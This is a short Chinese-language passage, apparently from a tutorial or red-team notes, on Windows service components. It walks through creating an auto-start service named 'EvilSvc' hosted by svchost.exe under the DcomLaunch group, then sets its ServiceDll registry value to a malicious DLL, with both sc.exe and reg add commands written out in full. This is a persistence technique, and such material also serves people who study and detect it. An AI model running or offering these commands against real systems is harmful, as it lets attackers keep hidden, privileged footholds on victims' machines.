 Windows服务组件
1. 创建EvilSvc服务
让我们现在创建一个名为EvilSvc的新服务，并将binPath指定为svchost.exe -k DcomLau
nch，这将告诉服务控制管理器我们希望我们的EvilSvc由名为svchost.exe的服务组中的Dc
omLaunch托管：
sc.exe create EvilSvc binPath= "c:\windows\System32\svchost.exe -k DcomLaunch"
type= share start= auto
2.修改EvilSvc -指定ServiceDLL路径
reg add HKLM\SYSTEM\CurrentControlSet\services\EvilSvc\Parameters /v ServiceDll
/t REG_EXPAND_SZ /d C:\Windows\system32\EvilSvc.dll /f